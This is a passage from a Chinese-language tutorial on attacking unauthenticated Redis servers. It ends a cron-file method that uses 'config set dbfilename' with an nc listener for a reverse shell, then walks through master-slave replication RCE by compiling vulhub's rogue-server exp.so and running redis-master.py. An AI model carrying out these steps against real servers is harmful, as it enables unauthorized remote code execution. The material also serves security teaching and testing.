
config set dbfilename root

save过一分钟后成功反弹Shell



nc -lvp 8888方法四:利用主从复制RCE

Redis是一个使用ANSI C编写的开源、支持网络、基于内存、可选持久性的键值对存储数据库。但如果当把数据存储在单个Redis的实例中,当读写体量比较大的时候,服务端就很难承受。为了应对这种情况,Redis就提供了主从模式,主从模式就是指使用一个redis实例作为主机,其他实例都作为备份机,其中主机和从机数据相同,而从机只负责读,主机只负责写,通过读写分离可以大幅度减轻流量的压力,算是一种通过牺牲空间来换取效率的缓解方式。在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redis命令,即可通过加载恶意so文件来RCE。下载exp到本地:https://github.com/vulhub/redis-rogue-getshell



git clone https://github.com/vulhub/redis-rogue-getshell.git下载完成后,解压压缩包,然后进入到redis-rogue-getshell/RedisModulesSDK/exp目录下编译exp.so文件

unzip redis-rogue-getshell.zip

cd redis-rogue-getshell/RedisModulesSDK/exp

make编译完成后会在当前目录下会生成一个exp.so,将其复制到redis-rogue-server目录下**



使用redis-master.py脚本攻击执行命令









使用redis-master.py脚本攻击执行命令